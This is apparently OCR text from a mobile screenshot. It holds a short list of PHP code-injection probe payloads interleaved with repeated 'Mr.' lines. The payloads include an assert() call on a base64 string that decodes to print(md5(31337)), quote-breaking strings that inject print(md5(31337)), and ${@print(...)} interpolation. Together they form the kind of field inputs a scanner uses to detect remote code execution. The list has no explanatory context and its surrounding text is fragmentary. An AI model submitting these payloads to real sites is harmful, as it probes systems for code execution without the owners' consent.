
Mr.
Mr.
Mr.
Mr.
Mr.
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
';print(md5(31337));$a='
";print(md5(31337));$a="
${@print(md5(31337))}
${@print(md5(31337))}\
Mr.